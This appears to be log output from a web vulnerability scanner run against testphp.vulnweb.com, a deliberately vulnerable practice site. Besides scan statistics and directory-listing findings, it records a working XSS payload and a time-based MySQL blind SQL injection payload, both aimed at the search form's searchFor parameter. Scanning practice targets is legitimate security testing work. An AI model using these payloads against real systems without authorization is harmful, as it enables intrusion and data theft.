 Mitm: pending: 453, capacity: 10000
Statistic: targetScanned: 37, requestSent: 3932, latency: 169.13ms, failedRatio: 0.10%
Statistic: targetScanned: 39, requestSent: 3948, latency: 169.29ms, failedRatio: 0.10%
[Vuln: dirscan]
Target "http://testphp.vulnweb.com/images/m35z3kblnqpi.html"
VulnType "directory"
url "http://testphp.vulnweb.com/images/"
filename "/images/"
[Vuln: dirscan]
Target "http://testphp.vulnweb.com/images/"
VulnType "directory"
url "http://testphp.vulnweb.com/images/"
filename "/images/"
[Vuln: xss]
Target "http://testphp.vulnweb.com/search.php?test=query"
Payload "<script>prompt(1)</script>"
Position "body"
ParamKey "searchFor"
ParamValue "blwpflhebwdlvariokvp"
[INFO] 2019-11-22 07:07:17 +0000 [xss:xss.go:72] Finish XSS scan
Mitm: pending: 417, capacity: 10000
Statistic: targetScanned: 54, requestSent: 5140, latency: 169.92ms, failedRatio: 0.12%
Statistic: targetScanned: 56, requestSent: 5170, latency: 176.88ms, failedRatio: 0.12%
Mitm: pending: 417, capacity: 10000
Statistic: targetScanned: 56, requestSent: 5177, latency: 176.93ms, failedRatio: 0.12%
Statistic: targetScanned: 56, requestSent: 5178, latency: 178.88ms, failedRatio: 0.12%
[Vuln: sqldet]
Target "http://testphp.vulnweb.com/search.php?test=query"
Payload "the'and(select*from(select+sleep(2))a/**/union/**/select+1)='"
Position "body"
ParamKey "searchFor"
ParamValue "the'and(select*from(select+sleep(3))a/**/union/**/select+1)='"
title "Generic MySQL time based case ['string']"
type "time_based"
n1_time "6173"
avg_time "205"
std_dev "113"
sleep_time "2000"
p_time "142"
n_time "4710"